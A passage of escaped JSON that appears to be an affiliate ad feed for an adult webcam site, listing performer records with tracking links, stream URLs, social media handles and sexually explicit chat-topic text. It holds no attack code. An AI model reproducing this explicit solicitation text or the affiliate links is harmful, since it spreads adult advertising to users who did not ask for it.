=https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lollipop-o\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lollipop-o\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lollipop-o?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/lollipop-o\",\"video_feed_url\":\"https:\\/\\/mobile-edge22.bcvcdn.com\\/stream_lollipop-o.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb22.bcvcdn.com\\/stream_lollipop-o\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_lollipop-o\\/playlist.m3u8\",\"chat_topic\":\"Instagram: vredinka_vr \\u2661 Party by the sea \\u2014 just need the house, @remain remaining to reach the dream\",\"chat_topic_ru\":\"Instagram: vredinka_vr \\u2661 \\u0425\\u043e\\u0447\\u0443 \\u0434\\u043e\\u043c \\u0443 \\u043c\\u043e\\u0440\\u044f, \\u0447\\u0442\\u043e\\u0431\\u044b \\u0440\\u044f\\u0434\\u043e\\u043c \\u0431\\u044b\\u043b\\u0438 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f \\u0438 \\u043a\\u0430\\u0439\\u0444 \\u2014 \\u0434\\u043e \\u043c\\u0435\\u0447\\u0442\\u044b \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain\",\"flags\":[\"american\",\"russian\"],\"online_time\":10639,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_lollipop-o\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":177,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"RosieMoons\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/RosieMoons\",\"display_name\":\"StarryDoll\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/0c6\\/1a1\\/5d2c1d070ab6bd23e7787cda1de53129_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig_lq\\/fe6ceb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig_lq\\/fe6ceb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/0c6\\/1a1\\/xbig\\/fe6ceb.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/RosieMoons\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/RosieMoons\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/RosieMoons\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/RosieMoons?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/RosieMoons\",\"video_feed_url\":\"https:\\/\\/mobile-edge66.bcvcdn.com\\/stream_RosieMoons.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb66.bcvcdn.com\\/stream_RosieMoons\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_RosieMoons\\/playlist.m3u8\",\"chat_topic\":\"let\'s fuck rose in the ass with a 40 cm dildo\",\"chat_topic_ru\":\"\\u0421\\u0442\\u0430\\u0432\\u044c\\u0442\\u0435 \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c \\u0438 \\u0434\\u043e\\u0431\\u0430\\u0432\\u043b\\u044f\\u0439\\u0442\\u0435\\u0441\\u044c \\u0432 \\u0434\\u0440\\u0443\\u0437\\u044c\\u044f!\",\"flags\":[\"american\",\"russian\"],\"online_time\":8975,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_RosieMoons\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":176,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"fymryn\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/fymryn\",\"display_name\":\"fymryn\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/09d\\/372\\/2fb\\/f76f0673c568db82b64db0978abd8db4_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/365de3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig_lq\\/365de3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/09d\\/372\\/2fb\\/xbig\\/365de3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/fymryn\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/fymryn\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/fymryn?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/fymryn\",\"video_feed_url\":\"https:\\/\\/mobile-edge67.bcvcdn.com\\/stream_fymryn.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb67.bcvcdn.com\\/stream_fymryn\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_fymryn\\/playlist.m3u8\",\"chat_topic\":\"I\'m Lisa. No boobs or pussies. Favorite vibrations: 99, 121, 160, 313. Collecting @total on camera , now I need to collect @remain. Thanks for the support \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"chat_topic_ru\":\"\\u044f \\u041b\\u0438\\u0437\\u0430. \\u0421\\u0438\\u0441\\u0435\\u043a \\u043f\\u0438\\u0441\\u0435\\u043a \\u043d\\u0435\\u0442. \\u041b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u043e: 99, 121, 160, 313. \\u0421\\u0431\\u043e\\u0440 @total \\u043d\\u0430 \\u043a\\u0430\\u043c\\u0435\\u0440\\u0443, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c \\u0441\\u043e\\u0431\\u0440\\u0430\\u0442\\u044c @remain. \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0443 \\u2661inst: ifymryn\\u2661#nonude :crazy_2\",\"flags\":[\"american\",\"russian\"],\"online_time\":8019,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_fymryn\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":175,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"DaryaStars\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DaryaStars\",\"display_name\":\"DaryaStars\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/091\\/219\\/3c9\\/df35eaa25452a348f792c19164703900_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig_lq\\/07e1c1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig_lq\\/07e1c1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/091\\/219\\/3c9\\/xbig\\/07e1c1.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DaryaStars\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DaryaStars\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DaryaStars\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DaryaStars?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DaryaStars\",\"video_feed_url\":\"https:\\/\\/mobile-edge76.bcvcdn.com\\/stream_DaryaStars.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb76.bcvcdn.com\\/stream_DaryaStars\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_DaryaStars\\/playlist.m3u8\",\"chat_topic\":\"#shhh  I\'m horny make my pussy cum squirt faster  ! READY \\u200bfor \\u200bYOU! #\\u200bpvtopen #\\u200blushon #\\u200bsquirt #\\u200banal #\\u200bride #\\u200bcum\\u2b50Special levels\\u2b5038111 333 666 999\",\"chat_topic_ru\":\" help me EXPLODE while I am working #lovense #squirt \\u2728 Have Fun ! #office #model #cum\",\"flags\":[\"american\",\"french\"],\"online_time\":4952,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DaryaStars\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_f\",\"members_count\":172,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Devil2222\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Devil2222\",\"display_name\":\"Devil2222\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0db\\/0a1\\/175\\/590ac4596aaa5dce1a6bc365fc878717_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0db\\/0a1\\/175\\/590ac4596aaa5dce1a6bc365fc878717_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0db\\/0a1\\/175\\/590ac4596aaa5dce1a6bc365fc878717_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0db\\/0a1\\/175\\/590ac4596aaa5dce1a6bc365fc878717_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0a1\\/175\\/xbig_lq\\/f8c80f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0a1\\/175\\/xbig_lq\\/f8c80f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0db\\/0a1\\/175\\/xbig\\/f8c80f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Devil2222\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Devil2222\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Devil2222\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Devil2222?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Devil2222\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_Devil2222.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_Devil2222\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Devil2222\\/playlist.m3u8\",\"chat_topic\":\"Let\'s get to know each other and be friends))lovens from 2 tk, favorite vibration 51,111 maxWRITE TO YOUR PERSONAL ACCOUNT BEFORE PRIVATE!\",\"chat_topic_ru\":\"\\u0414\\u0430\\u0432\\u0430\\u0439\\u0442\\u0435 \\u0437\\u043d\\u0430\\u043a\\u043e\\u043c\\u0438\\u0442\\u044c\\u0441\\u044f \\u0438 \\u0434\\u0440\\u0443\\u0436\\u0438\\u0442\\u044c ))\\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u0442\\u043a, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 51,111\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c \\u041f\\u0418\\u0421\\u0410\\u0422\\u042c \\u0412 \\u041b\\u0421!\",\"flags\":[\"american\",\"russian\"],\"online_time\":11656,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Devil2222\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":172,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BeautyAsya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BeautyAsya\",\"display_name\":\"capchick\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/05e\\/1e0\\/344\\/094b59fccfbd5ebaca9bca6b158a4950_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/05e\\/1e0\\/344\\/094b59fccfbd5ebaca9bca6b158a4950_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/05e\\/1e0\\/344\\/094b59fccfbd5ebaca9bca6b158a4950_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/05e\\/1e0\\/344\\/094b59fccfbd5ebaca9bca6b158a4950_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/1e0\\/344\\/xbig_lq\\/c978cd.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/1e0\\/344\\/xbig_lq\\/c978cd.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/05e\\/1e0\\/344\\/xbig\\/c978cd.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BeautyAsya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BeautyAsya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BeautyAsya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BeautyAsya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BeautyAsya\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_BeautyAsya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_BeautyAsya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_BeautyAsya\\/playlist.m3u8\",\"chat_topic\":\"DILDO-RIDING IN  @remain TOKENS\",\"chat_topic_ru\":\"\\u0444\\u0438\\u0442\\u043d\\u0435\\u0441-\\u043a\\u0430\\u043d\\u0430\\u043b \\u0431\\u043e\\u043d\\u0433\\u0430\\u043a\\u0430\\u043c\\u0441\\u043a\\u0430: \\u0430\\u043a\\u0442\\u0438\\u0432\\u0438\\u0440\\u0443\\u0439 \\u0432\\u0435\\u0434\\u0443\\u0449\\u0443\\u044e \\u0447\\u0435\\u0440\\u0435\\u0437 \\u041a\\u043e\\u043b\\u0435\\u0441\\u043e \\u0444\\u043e\\u0440\\u0442\\u0443\\u043d\\u044b ;)  | \\u0441\\u0431\\u043e\\u0440 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043d\\u0430 \\u043d\\u043e\\u0432\\u043e\\u0433\\u043e\\u0434\\u043d\\u0438\\u0439 \\u0412\\u0415\\u041b\\u041e\\u0417\\u0410\\u0415\\u0417\\u0414 \\u043d\\u0430 \\u0434\\u0438\\u043b\\u0434\\u0430\\u043a\\u0435 \\u0437\\u0430 \\u0441\\u0447\\u0451\\u0442 \\u0437\\u0430\\u0432\\u0435\\u0434\\u0435\\u043d\\u0438\\u044f (\\u043f\\u0440\\u043e\\u0433\\u0440\\u0435\\u0441\\u0441   @sofar \\u0438\\u0437  @total )\",\"flags\":[\"american\",\"russian\"],\"online_time\":2765,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BeautyAsya\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":170,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LunaMystyque\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LunaMystyque\",\"display_name\":\"LunaMystyque\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/3d7\\/0ea\\/45dc45c9e84f175a140afc3fa1835292_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/3d7\\/0ea\\/45dc45c9e84f175a140afc3fa1835292_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/3d7\\/0ea\\/45dc45c9e84f175a140afc3fa1835292_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/3d7\\/0ea\\/45dc45c9e84f175a140afc3fa1835292_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/3d7\\/0ea\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/3d7\\/0ea\\/xbig_lq\\/19fac9.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/3d7\\/0ea\\/xbig\\/19fac9.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LunaMystyque\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LunaMystyque\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LunaMystyque\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LunaMystyque?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LunaMystyque\",\"video_feed_url\":\"https:\\/\\/mobile-edge65.bcvcdn.com\\/stream_LunaMystyque.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb65.bcvcdn.com\\/stream_LunaMystyque\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_LunaMystyque\\/playlist.m3u8\",\"chat_topic\":\"I am all energetic. Remember your request is my command #sexy #young #squirt #hot #cute\",\"chat_topic_ru\":\" Cum play with me..Toy control on..Let\\u2019s get wild #sexy #natural #hot #young #toys\",\"flags\":[\"american\"],\"online_time\":2796,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LunaMystyque\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":170,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Aurora108\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Aurora108\",\"display_name\":\"Aurora108\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06a\\/1d3\\/35a\\/aa44e3138114616739cc2d85987f4b34_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06a\\/1d3\\/35a\\/aa44e3138114616739cc2d85987f4b34_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06a\\/1d3\\/35a\\/aa44e3138114616739cc2d85987f4b34_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06a\\/1d3\\/35a\\/aa44e3138114616739cc2d85987f4b34_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06a\\/1d3\\/35a\\/xbig_lq\\/979a77.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06a\\/1d3\\/35a\\/xbig_lq\\/979a77.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06a\\/1d3\\/35a\\/xbig\\/979a77.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Aurora108\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Aurora108\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Aurora108\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Aurora108?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Aurora108\",\"video_feed_url\":\"https:\\/\\/mobile-edge18.bcvcdn.com\\/stream_Aurora108.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb18.bcvcdn.com\\/stream_Aurora108\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_Aurora108\\/playlist.m3u8\",\"chat_topic\":\"There are no ***pers. I love chocolate and vibration 88\",\"chat_topic_ru\":\"\\u041f\\u043e\\u0434\\u0433\\u043b\\u044f\\u0434\\u043e\\u043a \\u043d\\u0435\\u0442 . \\u043b\\u044e\\u0431\\u043b\\u044e \\u0448\\u043e\\u043a\\u043e\\u043b\\u0430\\u0434 \\u0438 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044e 88\",\"flags\":[\"american\",\"russian\"],\"online_time\":2272,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Aurora108\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":168,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"ohbabykelly\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/ohbabykelly\",\"display_name\":\"OhBabyKelly\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a0\\/219\\/245\\/d1ab5c0f3feab1c592ef944fe062d178_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a0\\/219\\/245\\/d1ab5c0f3feab1c592ef944fe062d178_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a0\\/219\\/245\\/d1ab5c0f3feab1c592ef944fe062d178_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a0\\/219\\/245\\/d1ab5c0f3feab1c592ef944fe062d178_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/219\\/245\\/xbig_lq\\/0b0f14.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/219\\/245\\/xbig_lq\\/0b0f14.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a0\\/219\\/245\\/xbig\\/0b0f14.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/ohbabykelly\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/ohbabykelly\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/ohbabykelly\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ohbabykelly?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/ohbabykelly\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us2.bcvcdn.com\